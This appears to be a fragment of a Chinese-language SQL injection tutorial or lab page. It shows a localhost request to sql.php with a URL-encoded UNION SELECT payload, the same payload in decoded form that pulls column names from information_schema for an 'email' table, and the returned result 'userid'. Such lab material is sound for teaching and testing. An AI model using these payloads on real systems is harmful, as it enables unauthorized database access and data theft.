 localhost/sql.php?id=1+and+1%3D2+union+select+1%2Ccolumn_name+from+information_schema.columns+wh
ID： 查询
ID：1 and 1=2 union select 1,column_name from information_schema.columns where
table_name='email' limit 0,1
Info：userid